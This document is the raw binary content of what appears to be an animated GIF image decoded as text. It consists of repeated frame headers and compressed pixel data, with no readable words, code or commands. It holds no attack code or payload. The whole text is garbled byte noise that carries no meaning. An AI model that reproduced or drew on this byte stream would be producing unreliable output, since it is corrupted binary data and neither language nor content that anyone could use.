`}��D��\�'��T��U=BS�y�6X��vд���D`r>���L�;='��"����}����&'�n��&��} �l��g�Mp�y�\�،p�y����>q�W����ق�ʜ�ٟM�@W�r{&�����	M�mw}�l��p׌�l��MZ�D���׾}�X�i}�l ܠ=���� ����n�ܹ�Z���v���.�����=��a���M��}�Dp�n]��=Bw݌���� ތ�ep�`���vM�1m�qm܌M�P���k]^�����m����	��N��:�������EX��L��.�=�]�������l@�Vw�:�ܐ��&15~۵}��M�.⊌�N�����Z		��N�������lPl@]n�[��&AM~�p�c������=J>U^�t��t`����g�S[�M.G�>!�v��y�����y~�R��p	K��R�Dp�� �yNNލ�.�^�.�xNtp�N������������y��g�M~�M��EZ~����d �[�廎�N΀.�����>�d��.� ���t��>1�tp��N�>�ݞ�������K��.�d��!�>�������.���N�������ܨτq�e�����&�m�?�mp�S��#�����
���|a���� !�
 l ,    d K  � UDP���( � �JH�81�/jܘ��� ��H�
N��@  b���P�M�(��yB" �8!Cgj�x��S�-F�H�#G�9@fh�T�	4��`�B�b58-�4퉤
O<u���ݺ.O(����D�%xl4�����T9�x�!�_-*$�,��[�=̵9�s�1SH��k� Z?�x�"���g���B�'ΐ=��� (��eS@���=1t��\@���x�
Uꑐ[:�1��0w�ݻ�����M	��KĠ�E�)�ïRY;����B8���M	���yAq�%���	��� x��	~��A*��@|!�S�a�RR����	@� �~��Uz]טk:^��xXz�W�`��Bg/���S(%'"��bP�E� �5 cKI'��ۅ7��6N1�i�M�N�� ���J�$[O���] J`�F�S�p�9la(ވ�8�GX��\��$M�}8W��)���9�;� �h	��E~l����W0�A�jb*�݂:"�*>J*�
���k��$���UV���HP�ie ��x52�m����WQj[J!�Y�t��».|��@x!�A����Am���0������:0�%a�}�D�B�#8P�8�1�)��[���C#��`���TN���A�#�+,Z3�7�#�@B��IDfʡ��`F����FD��=D*���٪z���χ��m�I���3�@E���g�X2��(Ѝª�Cb���TAJ`�'Yg䔵Ϡxa|!��d��v7�`B	=Sh�T%�pû�+o���Wlha�I]��
E!��5F9h�i+���<��e�ǃ	Kd��y�y~�N���
7P��w�F�a�M/��U���l���&��;���_��h9�0p���VA��# a �,]��sт��8�8�`�T`>�fB��]��5'��r8:X�P<��L��H������C*��^Go�Y � g���iر
����;6�	[�m֙ʙ��=��`(5� �`t�BR0@'
N&�������7=1���Ӳ|�w#�Nx��ȹO~6��l�� 0*d!���7s�r�����)@�XE�PA`O����8:�L(�0�ld�S��:0z�b�� ? @�C��f4خU�� �W��1�x\�c�и�I�~�[��� ���#K ����١` o�n	��$XC������_Zd���`1�P(�r\a�j���.m�"���VE|
��tJQ����AM�/���2���x �u��J3� �!4��O!!	u�3$������J��7��1� &= 2��� ֩1E��Ex�(| V��v��o�_��V��Q2���*�:΅.����V@	 ��!��0����N(L��8!)XG:�T���|"vܡB�F@^�"Ԅ�,���p�� B0���D	���|\��
���Ђ	�� �3 ��	�TְU%��
?�
~�C��x�8+6�p|��
`��� �ּR{��`�́p�Y�#,Um@�ڀ�N8��P[�WL<�8`�0�4�#��%0Z  8�k ��D��wQS�HA�@��y5I[.4�������)�׶��Y�P��2�P<��G	*��EA"#]���b��I�r@�������B[P���	-�� �����<�z��ƹNy ��"ɷ��.t�1�:�� �+�+�:l����8E��K2�И�!q`*��;?��U��L�E!���@�\Q��K`��r+H�P�	4Y2?���X�*���W}�	5��m�1��	Sx� ��78��ns�[�չ&�? ���+(��Z
6�s�G�GMր��%��I]x�d"�A����^�����A��hD�M /x
�� щj�jJA�Q����73{�R��=�c��[��)��b���Ѕx��5$x�.`nhvd�]�u��*��~x k����-f�g�jk+�T�S<�/���wl�������;���Mr�kMPV΀�l�,�H�GY�Q���9�-q!L	�8��c� p�/� �J�@u/�]�p'T����3�n�Qd��Mv8��@��
6Mѥ�,s���挕��)ʓ6���dX/u��/�!≏}��$ �8[~�.8�k��7�Z��D�N���������v�)�G0D`e8<�e{<e�^@�	PZ�)� (@Q��T4�o�؟�v `�R��o������ �wv��@�X{�� �G8�B�;p ��) ���`T�B ��7q#hxԗp�'}=`xr�/�s�'{X�m�s��:0y�SE@z�"7t4�&o�]�ց��!uB 8Y�Navd'�v�����}�1�6ȅlp�T` O�0�71p0T�TN��dN�wx�/�� %�5` �G���V}`�}ط_���x4��`��U7Ã>h*"zs%`���]���l`1-�OlPz>���5+���m���G �g{��`�IzP>'��7@"N�4 j"��BwG�xxgs�_}8�)hm��w�w��mO�s1�BP�����9P**� �K X|HH���r����VsQ�+�/`{[x�5������:�����|�b!d�"��f����K��}%��I6g���h{�m���c���32>�~q&*Q|�QA�q�vCx��>ࢂ3�;8�;7�هv7�xdg�X�[�UI`e�d2j�Pqo  �K�woC�,�$2	6SE� �dn�s3 ��Xv]�YP���ID���#��uo��K��8���"����/�p�ǈO�m3��Z5?\�W��6�<aA���.]'��RN�X-+P%s�vs9wp7�;G�ڱR��]�W���@p"p��I �I=qg=`�Oq%�XY��C>y���vd �(-�G��%�RtdYh!X*��l���d���I�P�U�v�� ��z(xdP� N@�L��CB��m+YI�C=T��(sx�v���|QL6X�39XO�?3�a�֠
3�xdgR��$Dy�r\��F#82�GH j4s�"�hOX�I��s9At�y[B[Z�a �wV� ��=
��k�r�U����B#� #�P��'��lp 9�Z`>Ml0���e-�e�u� n�u� q�[
��l?��9#�|��p �� U�)s1Y/�o6p89�[/�~	2?��: U��uq+ ��O����O�"R�!���[Gm;�Z=��
E23P���[eX��0j�Z�:x��p�7���Y%�Ċ_^>N12�9'`N��@�����%\nT;����i�O0�Yǖd7bV����%�zɃ�Ä���W��NZ�*X-CR��X\`��t_�Fq��� ;� @��pO�-0_�	�#�4�^32ߣ���������5&l�A�c>Tp;���x}��DE���J��G�)�	�o��L�_2Jk0�A�;��;J�?P����|��zT��0������
��+_�7Kd�VթPC�'wR*���%J����Y00LaP���z}�3��g��c������Ѵ��5O�q���J*��/�9�a�	3<I ,P�S@�����s�8s�#b\ Y�5M��Ի��0eD+U۸�g��w}-�����(�ZEA���:[N��Y����U\В��_�L:Yq����;�N1�BzR����{�	�X�&��+@��6ʥ*jD�O���*1&d�c�C�#	���8p���5�!�Y3[P��s�٫N5�!c������Ի�W�"H��g��׮T�<�I���UR�I��WZ�T�[��H���K�+�?A8 ��5��M;��an��Y .L5Gs�UeYY��򣗇�;?`���c+��V�h,c��O��\��K3�3G����+ɰ9�ê[b�O���+�@!A��6���5�n���A�"ɫ��x,��1�۟�d k����	�3����u�%Tn&@��ʰ��2��k��ƾ2���jsq�%��*�;�7poUP�O��c��>���n�(����q�����<��,K����<�ҳ����� !�
 t ,    d `  � ]�����(�p�J�t"J�x��� Yd�ȑ�ďt0򈘡Dŋ����@�� �� 7'T���g�	�P ��(X� ą�%&�<B�L�  9��1*T�F,Q��ND|��DN�-���DE@���ABLz��!�]=FT���]ydX\��ɲ.Q����sDtAw.Qmi�M^����@�O!�<�H�SK�hB���R-�(A�DɊ�-��7@���01�=r5�n����o�>��5�-?lo�h���)[�S��5��o��/w�ۥ���w~9�lREt���m��c�g!�=8�p(u��[0�MJ}Ԗ\����"��ZdpV�����U|���{[tX�H�w�K��V/hg"[A�WAo%�ZEcIEz�!��M�؅Y=VXI��X�TSĹ$5i�dD�}&�	"D$�Q$@ ��IG��0Cz�Mq���%�[��E�3x�DG�wq қ�9	�[A ��I��I(��t�����`^�襒VX�<0��X5�5��rJ$�Dw�1�\�)�2$�֨袋^D�a�ai�Y���@��TG�E�D@	�gM�0hpmea��0B#|���0{I�Ji�����&:��Q'�p"�{�D��$ �Waĥ���q�<p�C���U)������e
pV���J����д
 ���@Tm�7\b�R ��?@��2�W�ٓ�])	&���5��B/D�~ut`X��P&Gt����U����KP��	��Z�
jS�3ùm���$t:�7x���7�P�s4P�F� �@*�`A�Ra3���W8*���7�v���0D8��	F���� �MO�a/Q�.��t/��J��3P0�W�`��0Q��?��K<��D4(!H�������F�TP#T�_j*���6��A�A[�(U9ǀiB���������
e�%�D{拁� C�j��U�+4�V�W��h�(.hPmL��.x��b4�H��B���#Jx�$��I-jQ�܆���;4����;��@a�Y��w�$��HtT�'B��������zJ^x�	$�茱n/H$ �4�ʇ���j0(�!b<��8h�/$�r��)��-!h%,XH��}����Û&p �8G.���ZN���� =l����Pʬ���`*���%� ��ȭJ H����r� �0�7 �B���(�غ|H�-
�	(b3���U��W_�{�!���%4���P|�0y� �K?�'8����	�d ���+�`Q#��8�0��A͌H?e*M���Q?@��������#�C� ��= PM� )�v�
�| �w;\��%�V���R)8Aa�ԁ͸�$�՚U���7�)�L	[Q�Q� ��0��M� (�HCR�|��˪�l��ؠ��j3[�U�5̲CXXDH�D�u�g� �F���I� �Rj���@� b�����j�'e�=�0��9�,d+�L=^u�U�Dn%��� *`�k�#��r�_l1p��	���9�"�����Jm��!���W�����%���eO鰄�Mj1�+h��.�T�G����S$+i�;_NZ��ls�x���"|����Bt�R�D
SA�>�Yo��u�����T�,��u�b�� 2ib�U'hX`[��[Ca�k�oK���W���B�/o!�ߏL�(��#�����Ip.�(�	�~fsB.́���hh�6��ʷ`��"��+�\�!����&3�4���Q���p.S�}�`]j
9�s�BR���D�d +�mq��o�̄O{�(�Y�f�BR'V֛B���*
B�ZB	 ��>a}=(ur��?�m��$�"�\P
�	d�/�k�����1�< W0�u�m�O���j���΃u}���`x�oD*��5 %��%���b P�`�������vb��M]��nr� �|�
��t���cc��t��s��u�Y�v+�
/�V*�֍�[��P���@�#W��}�r 	D ����%< b�!T��(8�%���G��9U�N"�Aܻm��on�t�0ș^50P��S�ԭ��π뗭�^���%hA���5�y�Q:MN�d��5Q��䤶�%D������ֻ��X����)�N)F��_#�s_��C�F���=�=�H�N�G@�/˥΁�W���/<r�p0<"ZB�lhI 8`&������nB��P��I�;_��B��\���z(}W�@�$.��"��F�a#�4 417�G7cy�KWwu�w�m1r~wz�G��'u���WP7CS�S�'~�\�
  (� �~�Ry !��Vx| ���|�gzHp�*'���H�X�6�1�"q�7l��7s��5l�V�w5ȧt݆�n�|Ϸp-Gu������-�J���',�A��
�^�N���
v���y��G}#m` ��Uj��huPxuPJb���8`T� 4�s��{af�t�>��m͇w%��P�-�z5����	XMR 0�'2݅��M�{�8� ���w!8Gm�Fʇr�72 ��WP��vx���%S��U&pF $Z�5��8���ΣL1�pa�(���WxW��F��(h@9>R�F0kfB�!�M �fitp }����y�8o�sz5 ^5�pxu�@ �l@}����H�[!,�\:�% B�*"�Wژ*' !�w���;�V	����d���5�(��g+���j�\�TP M�ǀ[�Z��i8103O�A��`�;���'}�Hu;�z��)�)r�\��2r� �V@@O��M�'J`EߨRZ�ad�	�Ë �j�x��؎V��(�8?W�[�$1hf#�=G7Q�M9�0�6�S��ch��w�C�&p�5��ju�c��qGI�0GTo�!3�rB�m ���F��w�S�٤R��ptPJ��qWw2�I��O���6p�1�I)��+q�Ww�y2�6�Z�d�<ι�W�!\�R[@V_,#5r�q39� d0�2� P�z*WN0S_������b+�R$`CV#�"�!`�!��<�[T�^��i�$h�"_��XP@��d	I}PPJ>J,:P��2�}���֡�~4&��U��ՌF�\�iJ-���d���TaO0�u��C�^=
P9�#.�26�S��<U�jb�j2`~K
~��מ8���6���37�����F��dq�8JY���9?�#h
ԗ�	DsT;�z��#8;�X�SR�N�Cd��w4g^ê�:`ى��_E��q� ����I��YB�OEK�@�3�kED����x%����[�Zo�5�cZ} <*q����E*��Y��Q|�خtw�^O�!a��a� �<k	Pdeh�گ"[��(6�j����C���>�1ruE?��m#
H��L7�0#��B�0�q�q�i�IejV��{�J���cX�*_�52q q�3�e\�:6#&0�_p)9�>��>W�(L��6:V��:u�A�E���ַ�����6� B�e�%VIP̳�\�(�j�^ۥf34��R�3mc�Z$.gԒ; -3���Y�����bR�I�"�^-@-�3:pG���+�pٶ2�!깜��{���i4a�0a�A��5P�(²8�8�o$��)�B{�P�{(�j��Pt�C dzƇ�	T0TJ����lk7�X��	�oY3\���k�aL�
��kw��.#t(�peeL�d� ���-²Y�T���+[q�"1$�GJ�e^�t	�9YI���N����:�>�e>V�^�Yl� �c)����_��o7�\����Y?t��sU+��Q<��[��i��o[��Y�}�$�4��K|J���^�R/U���+��r�M3㯱+XI,`LB�A$4rkJ�SPd�����LC
<X����P�!q�CWAh�(s��D�$�˲�ȘK9Y@)0��$!#���i�k9*�Lv*@3�L+��L.����<��L,4�7P�E�������������<�q��h�� ѝ��ȉP�\�\�������,� �c���\�P�l�p������[��w0�\�P=����<M���-��	�w ����}х`������х����w@�L�P�p,�Ҋ��,u����ϊ�	=w�3=���ӌLЋPbP�GM�bp�	���R=�9��K]$P�U��O=�F�ӉP�@�L���,�T���Њ���������L�i����=Њ@օ�f}���NM�-�MՆ��Q�p��kp����,�C-�Wր��:����^��}φ��k=�m�$@��؊-��\�cM,�@T]��̈́P��۽�ۅ�μ��P�T-ؿ�ۉ���܎��\ۖ���خ}C@Ή@�P����t�]�]چp�c��x]�w�ܣ��h@̥ߴ}�M�)M�`���߆@ ��M���M� a��������ف���=��إ��p ����n����M�n�.߄0��������<�h �
N�u`�ܝ���<.��]	}?��)��8^������c��1ㆠ㼽:��P��Y��:�f]�7�	��S��'^�)ۄ�f��q��M��upQ�3m�9-�T���}�tnN�\����p�d��sm�"���lh��
>�,]�_����)}q��7��bN���qN�~�^�`��2襾� A�a-ٴn�>�=�{��I��,]��N�1���a����:m���ͨ��,��}�{��g����$��~��hP��N���^��ӥ����L��.�� !�
 g ,    d M  � 1(8� *�$,��Ç���!�E�M��ȑD�-2�@2��%.���B�? 0�&  n�@��>y
u�`É�TH���Ǉ�H�R�U��n�AReׇ*/А����^%HP�ѷc<C�xhiJ�i�Z~����F;"Ψ�#�+��\Bx5`F�Y� �~���CH,��r�?*�����ƌ��6ɐ�U� <kx�����gNX}��m���nZ��뇰�~��5�F����O>�kɽ)O��p-�虋}"���J Ѻzu�ZHE�m}���'y�@BE$LVJI��(���!p
W=t�GP�z����E$�3�đw
�����i��e0�z�UP s@idO�!wFoݗ@ ���C-:T�R�0��;����X^�q�G�F�Gp�õg! Bg)�'�S0j��w�mA��e��?�W�TRf�h���.h��C� ���A����C=��%U_���b"�x��� �k@fpD@�)�M�����*Uy���`�9��a[d�(�Ԃ���QQ�؞���@��C�&��a�C2T
B+��Qaa��;N�%�����d�㏴u��K�Z�UpV��� �2L���UD�QP��9����V��_�L-�%�8[�^�B�� �� u�f���L<q�K���qD������a��%� [;��VkrZқ4e ��B
d�U��U��%1�]A�1��>���bwW�6���-�u�+_]8�^n�%Q�h7'�	�SN�TN	tR
�F�w<� �N����Np�8�X���S� �����?���C���;qDd1@��*,E��.�qO�����Nqx�\T}���Qa�Yw�7�07�g���@'싁��*� �ѓ�N�z��=_:C��%-�Y"d�p��(20 Ј�.�`n�c��b@�H�(4B�$��)<EKO��|��F-|߃]�����W��
��5< p"�y �+!
*t�墠�xU�t}��V�+� 	^��C���6�b�[�����+]���	d��Ƞ%�I�Q��`@��Cf���eoh��¨/��jcH���ñj�=���>�=��*��xj]z���v@�^;�F��Zj�
��'8AQ���a�ȸ@ˍ<W�ڥ��` w��YNS��@m�vJr��PY^\dx98.PR��LH�C}]���H�w�a3��"���A�z��2����6`�(P���u^L���C��Q�e�nG�ęɃ�
�?.<@]<�Y=qE6lV�Uq �l�,����AG�����,'�Q�� BX��ΘA�"0p�v� �&8�eͬi�U)8U���Іr
R��JS�:��RH�4���-�lWv�x�!� �@�	8�~.S.j*=�Y`dV�V����[�0S��U�S`"CNp=��-�?��bP��>���@ ��P�(�M.p%w4��¨�e�a�W�"7����A9��	rv����G�7��T l��N��G]%ǕT��m�K/���l({����b� K�Qs�.H���Bz�S�������g��q.7��B���IƸ�[`�� ���OL�/�ЂRKV�{�ۃ"8dp[��U�07�4�3����@d��@1@	W�:�0�2Aj��Yb�b�h}���j6Y��0	�Y��`~�� ����W9��`� 3d��C>]iwD\�a��B� �kY'���5�����)��:�����)`X�Πʇ��lB�hв+�k�ݬ`�4�a&�y��k@��	�5�	́ly|Z�����eH��1I�u�Oi!Z���"
H��4�A9�0��O$�9`jn�H�J$��^;1�8��4_�UVAl��q
Nj�+X��F�X�	�b�֮��m�V/��~�B)X%�Px%���.'(3�Ӓ��y� ��AF>r��c���s�7��#�г�k�j0" �׊Z%4���
�#�+JK�)�f�nP�v�|�r �~Y!<(|�u����^����/��� ����P�0���@�jr�a
�`�@��Nk2��<r��!]�y�s�{ �D��2���@dS* �g�\v'��q��E`YǺp����e�C����_%�b;���<E_�.��5E���*�n6�c��D�����S��e�:���{��� ��n6���D��'Z 4��ǁۄ�|(�>[
r��[  G}�6��'s�'{}�x.'��{��xl���< D���ƷB�opO!� ��U�t/�~x�gm�h�+�ue�}\�H������);�"� @��|!�c��"�t��E�g}Xs_�j,gx4�u��ms��x���s2�A%pz�� ~  y�tGi�46c��"D�pZ$�VX�`gu��\7xdn���)�c�\#4] �� � 2 ��[$�+�w�FA���Wsn�g�H pr�z]xmn�`s��hx(Z�TmQ@@����Giw�M�)�� �(�8uV�m��Xx�}��u��m@~-�{a���2q@rvьM@X�%���Ri!rʖTZ�z�p���OCr� �ewx�(��VQ�x+0>s�e`�r��XU��tՄ��H62 x˲,>�_(��{�(8{g�D ��zf������7H^�B2JPU�GM0�pM Ѩ:Qb�XPY���N�r��g��x_�E�<ɋ� ��8�s `U�90I�lr��m�\�3�E��mN�٧�^0x0w���uP�>eyS�&���#rfg�!��s�}V'V�5P Z~fY~# �,֦xxv��vg|FFi�ES��a�h��ór^PO%Ȍ"�W��=v\VN������{�E��x��g��2�9I��c�CA)xz8� �;ЄW�#�:9��_�-g@_�E�yoC�h�i���E����b9Q��=<T�Rp0}��r�� ?�s�'J�=��Y���6�eg'IrR�4UYpd� &�g}�zN0��H��#���o��i"(O@;���8 <`Ny\E�VO�.v�ɤ�9s@�s2j�e�K�bZ@tj���d��ף�:S�h4�JA�*��k��Eb�y`�xN�_by(�yCPT�8���W���g*��CA>U�<�V�S:CZf0�_@�4&�1Rj	��8sh��X����h(X��D���2`i� @�y��� ��9 rP[ >*��� Vp4�_�5cI�!B�X�FH��&�g*ϦHS#8�1��2�F���Q9ST�d�C���j��J���5�b3"&51�Z��������������c�{J�J��}�s0֚��$-�@t= �i�3�tI|8pk���W��{a�
��jORƤYr\L�D%���'�~�VRq:m�U� )O0p*��@�b�#��2�%
���	pL��s����-:Q��l?`Phuˆ��D�.���-�Q�Daг>�2X�H�v� g�B&����:�\Иղ1f�D�;O��<F���K�E���X:�F_ɂ�`�o?��%Ønk 3dT��
[0��v��ҍ���3�	��,:��س, 35NL
#D@�����5�5�y;rY�w9UW�B5����/�������LZVg�Y�#K�g���M�ŭ��	�]� ;"�����Q�+`��K�ES��o�2�<��%�Q�%Wa�5�o&ܹ��T�D2S@�I������vk��D�#� �iܪEP�argп@� ��1�+@�Y A��Lpժ�����*<�4x��W1VOA��7�iY�r���ţ�8�r�b��;'{�>�/�2HӰ�2��J�)5[����*8�D�|l#�6��g��A�� ��K���ưT���3T���g�/�Jƹ�#Va����M@w��'Ƹ<�'sV�G%�Z��Z�#�l����YP͚,�"\�hb·�ެ��L���l~!�������������<��� !�
 f ,    d `  � (��B�#3\(a�L�����db�a��DG� 9z���Ë3d\x�����`e  �8�� @ϟ �pP @�  jAx0��?V<�0��!=f�(��Ɠ��R#	6� ��o���!
'N AY�
�B�r��Kp܈���sN���kN3/.T80c�4��4z/�,@  ��	�.\��
Gƨ��e�ST������)%LP��a����ͻ�uC	H�}a���Wr#��B��խ&҃LϾ��)PsfnJc���̙��������Rv��]F%���͐�F<\��c�9�Q{�U��E�ԝ�	��!ܔ�������AHP`�9DA��bnx�@!{I���V]��S��	U�%R) ��AC^����e'-؃�K<��UAR8�#���V&xF�!�PPR9�8eTEsZrY��}��}�E����W�E�Id�&���b���CZ��p;�qڪ+ft�/��Y_�h#hQљ��G-d�&�����)FB�'5E�]) *�eS>�b���l�5�����vfL`jB��~��p�&1�[��C��j�' k�h�f�Zt� �	p�����Rq��Z���pi1���Y��	S�!D`0�e7��2h�_C0Ȱ-Y�2&3T����ؐCS +��@c4��-k\N%h �9���U�������p甭]�cN�+$����W���%��C���$�+%
|�����*p���<d��<CB��W����)d�}W�=p��y�����&�2d=�l.���ē栃��<��6��q����7(�B��//�* tY4P�j�2R����9BÉ� �_����a�/����.�iv�I%ĠB�,À�J�L�AYJe D�����3	av�#��t�(+X�0�)��*7��w��l�q����2#�m	FA��= �aRgz �Fp��	����3. �}<��淑�� Q��V��h�!�AFh`�Yx��U����lv��������E�	B3VN|'��`lZ���v���� $��LM:(h^�@C�9$wm��atӠ�qA
�
V���$��$̒�E(��_'h�� 
�/���g+�	�h�k#	�X�1���`�t0L�e�2�$�y�ā9�T��� ��p�.)��,�r�[�,��yg&�fR����P������;f'ȂK#{N����� 'gx �X�A�� ƱJ2�P�f�4�������$��0�;��O���=M���
�2p�P������0�Ҳ�Y�`Lj�B�K������>��'0�	:k��X03�e�&�'�L	]�j�H(��� �Y Y������lt�;ኧ=u�D��JU0�X�ԕ���k���F��ffu�(r"ұ^U�@��f���"�����%A���k#���V���	�dЃ�ȩ����~�An���(���AC ���WRM�^p��hha8�@2��֠a�Av���L��D�\��a�d��H���j1'�DF% ��:��W�������SS������tEc@��bi����v��)��Ł� B�MҼ�PP�R��� /�QSz�����
�T�ڌ �ƥ]p.7���0hb��$$bŋ"�L����T� ����P�@�I�7��.��j�2�U�=2Ԭ��L��z0�sC,����9p�VӤ$��e@���A*�<�"�Z��2�Y�H�����0�!��~4�;x�O*qva8삻`�
���~�d-�`` ��*��Om��h!�8�5��gwc5!u<V	"��$�����^0����2�H��l90���$w��2l`�a���%�n$��!�&�F�Ɗ 8X��m1x!�P�����������ͫ�:\׏��"p�H�X�7���3҅�\�$�jd	��a,��AI�g� u�E�$;������v��MW��z���"� 't��&X@)1��	P� i4��T�� �{À�5��}�n����;�8�@tx_F����^Ǡ�,��"x���0��X!(��cwp5�-�i�y�1�,>�J� ὰ�W<�,d;ҍ|��+}�~�R`��|i9�V�1���֜����O{0��>����6�����{)`�  P�� U���j0�% ���9�y�}�s<�@� ���5��`ù7f�tA�W�� � s�������Gs�����xw��?�Gy�i�m��6�_�1�B]�q8�!0z 0 s`���FS$�0p}�6Y�z�w�6fva6{2G��s'tlG�5��D?�tCM�  �""�#�U%&�*hs�6r{8��oBP��2Gy�6i�mP��1�B>Px2@KM� �U$&���47�}��m�x�o����;G���Gk��`��fiFDwk�.�d��t6�$m�X�  M��P���m��#=�m�g�f����]�E b�EWy�6;�4F���.�b<2Jq4r�t�8�їz'��>p�?6��k��cVZ�'s��H��y�����{�.��W�a��\�ETM�t���-"�f��pFK �h����%;���~�Hl�n�f��p_`�����5j��g��U]U0�ЗM�h��#L���e�	A`��l�Pt�t�(A>c�����4X�1��U��UOt5M���H�Œ��SCuGO@Z5�PA�c���v;)�t��C���t^!� ��@ʳfN�B}���C���Z-�K%l����idb0�YZ-�k��I ��a-P]�?��E^(y -=�GV�#�B)GE�S�c��YZ=�x6v]f�@C������`��1h�y@* YdI�NH��"p 6�c�QdCb�ib�m�C3��F�����s�r1 �4, �É}_ę����i��5ccO��$��6Ǌ���KE@�� Z�PFd�F�3�2`n����]t�>�z�KGK���eĖ�aI�{e=�N���*�X�#�d�u�`N0	�
�c`�EO��ls�n�_B"plB�l�֖� #[�1\ Q J��ɚ=��6fI����9��f�� ��VHZ;`Y^7��F)���K��  Zv!<�#[	���h�ŢĶ`5�<��l�;��1f0/���6W�&"0M!���B)d#]��><Pۢ[�W\�fT�ZJ��vf�Z	j����$��D&��C��WG}Q��$��IaP�R$�A����jT0
n��Dějy1G���9)yCH S�r"�Cv�f0Uk���
Q?��_�� ~i�Fŕb�Z��B����C��f�y��"D�K�k���? _�S$_ʯ�¢���i�9���	/=s���b��5�R(����!EL�{Ce�*�_� UE�r@˚k6s�Lp�9���ĠC�3Ph��9�h^b}~;� RFT���6���9��+ � =p� ^�џ�y�[�ZXftT=���?0u4'0;qKp�)��[;�ڱ�#4�#d�lks;#�s��
/Qh�O�pad
�]���ug�hm�L�`۱�����O࢒"k=�+���j��j1�B=��[� �d��u@@���X��3� ?ĸ����i�~��P����e��p�xD
��W���h*ky͛?3�E����ۯe���i ZN���[T�:��y$�F����bs�B���T0'�ZdE��
��fԸ%�>4��|U$��g2���
�&8�0=G 13��I'|������	4��&�Ug�x��lqX�q�q�Y�� ��D�,��Nr$�J\��3���!.��utbD?c�b�_��B��J�c�Wh,�G�r4�ȴ3��BeA�H���>E�{� �;[`��$0;�Y�ꋧ@��:"m��ݤ,��Ho	p��I�l�&z���A�yJ9
ƂucTpY�P%qJ�: ��*�[ 8T��*pJ7����M��Hq�׬���T��̙��<������1�������~I��̸8,�l��Lv��fs���iF�=�,�v�;��`��=�w�w��"��c v�� �L��;�&}�R@�6���}p�!��
�0�]�#�����l`DpT@��9�� G��v��L�@�c���BP�!M�����y��9�v�7��D����/}�_��`�P� _�l��d]�v@����D`�E��_�q����"��p�}��:�C:]$��dy�}��:4$�MP؇�h�ٌ�·mq�ПM�c=�}�= ٪�$@ҫ�گ-�-�}�f1�]��8B��Y��{J��Ѕ=�l0�����͋9!��@�ݦM���m���lPݰ�����|�$ތ-܌�����M��-ޙG���G��l-��M�ݽ�	�{=��m������=Iߌ�eP�4)@������;
�F�e�E�~��{����,�P ��MҐ�{�	���.�⪡��0n2��6&�^/���^�'��]ˍ߿����v���L.ސ@$=H��Ƚ�y�,n����%^�O~ߝmd 	���3�,^$�,����t�����@�d�t�x��t��݌���\~N��p��t�Ր��{�p��M).�ʝ�(��m��Ν�I���d����~lN� �D����N_n�.���c��P�cNt����/ސ��^�ܙ�.䋎絉�h��^Al���\�t�d �P��Ю鋞Β���^��n�N��>�t@�1�t���N���a�c��!�������>��.��A�P�奄푰�c��d��n����!�N�;:��n� ����N�(��*��.l�c�������ΰU�7�:�� !�
 y ,    d J  �� 	GG�%��A���K?3��y���&,���y&�y�����

� VV  ��!����� 		 Z���AŚ#33�S�<,ϙ��,�͡,�%<%�%߇�Z(��(�������y�����Ƙ��K�f\y�ѵP��mI8��6�e*���
�hЀ鄆N�����~�ܾ�%(PZ҃ҕS���v�B�BaҶH�<G�����F��D�2	R��J����T�I�j$�A��Y~:2\���� ���;��F��!Cn܋�@F����Q�(+#������ǈd8!�V�B��uZ���Qo�ʥA�t�t!5�z��`����w
S��5��b"��)��l��2fnAb�Բ)F�z����2b� �8��w["�����|h´œ�ͼ�,�#K��VBt�Ӂ@k�)P�P �J�̶Y#<��X9 ��}l� �|}�ć��S	�5��" ���H<�(R�Q��Hp]A�c�q N&l�L�bp�a�I�QTh�G"�T�i�`�j#u�FW�OWm�^5���WW�i��{E�r�A\AL%h1%&V��� h��GZ ��56�$b�=��$cCI���o�\#�񹗡gZ䀧�}���Qm�Q�;\E�N2��>��L<�W5\�f��S��Ή���m�C~#򀕻�Y��X�u2v	Wȕ�̣=`�ir�Ú@Ys,|I
��d<t&�7'�Rڽ����Wa��`0(C�7�7W #�ü�
�<�p��o�r�E�sfXDt�t��@�@+���	�LC�����#k�?D.��1����n��)�p6	�`@��2@M�1\���@�D*䷜AM��B�f�:��6�f��n��B�����0���䍷Yj�8�0�.u�ј4fϏM
��$HaV�p8�	�W�r�e B�2�s�/k��_��4�D��a�Z�v����#�J��Cq��e�.|��:�"��1�PK����0Tp"?��T����*󘸹e@dP� �o�b�y���p:� ��J߅�Qy@<�	{�NX
@����]$�D��g&0A,�)B�����fc��P|b?�hfn����0�B�M`��6@��RY��+�kR�`����U�k����D��p!�6�׈#4��Rau^�t\K5D�`���\!7�QF/�+]�m�OP��(H�5���D�Od*��X@�Y����>aB �&Ԑ��C�@N�6e��W��8�,��
l��z��'ޯbA$"\���E���E�!  �Hz`���4���a�ȍ01x�L�\aE�6q�bɬ�zP!����Z�2q�-"�#2R ���\.�f���(�CR�����<pL��T� #%A�=�B�&�*Z��O{�
] �@.*�U4�Hӈ�� �N�6�+L��ðPc���?�p)���>�A	��hX1
0P�p
����8���CZI'��)��a��2y5O! �����f'�m�\�|�V{p�"����W �eT��)20�P`�t#w3��j�h�@m=�z����4�
�dćܠI�0!�� �z�[_�PX	T#A720��LR ���x`�9r �Al=0�z���&e��F`b�B�TX����q���Ct@! ��\$���d�ܑ�|���<1Q$t�gǔ	U�E&Nr��H BO��C�-!b@�FĨJ~:��0����$���b�	�|Xw#����ּ������I�L�` RP�@8\P�G��4���gO��h����L�)��pw1��^���y�E[A�i	"���/�N��PT�}�auz�%l��0fl����2(��_�.,\�r����� �$��P�b�Dk肈3��XuNV�v�a�b��gm{�h�z�����= d"�+�D�,�RC�UG��TN<�D�8Z�v! �(��yk�^{���� �1�a"�y�y�4&���"H!D���M}jե��� r�C�?v��	G�0�{h����n������ l������?��)* ���ꄑ�m�7��)U�Fn�Y ȵ&.��2��ݕ�2c;�t� ��	6x�w�~P��`	Z�^�T`�&�Ƴ�r�E�/�W� ���ݙ\����盶!9���'��C?@4D��T��C�=�O��y�Ҹ�@�0���i�pw���L���y`4v@Lx���@�G.��N3!s+4&DP�Tc�����u~���5z�<���:�߸1��o6p@����~�.�}a�`���ۆ��6���$�1��`���]��_z ��X��\Z�? �(4ՑA؁���/����L�X�ܵ��!��s��>�'��L�L�X�@pr�e0��25�v��~P8��(_6wr�o�a�w�q��p�#�c��m$�(8p'\�)# M@K�\��2`�)3 �[d���kk}�q��q@&i��L_�I`���)- Lc"(�2P�B��\��j08>�X��5�N=`ofOm�c8�ʗ	�\�iƆodx,8#�)9�;��� (#k[���30ƅa�KD�|n���;n�Ňk�
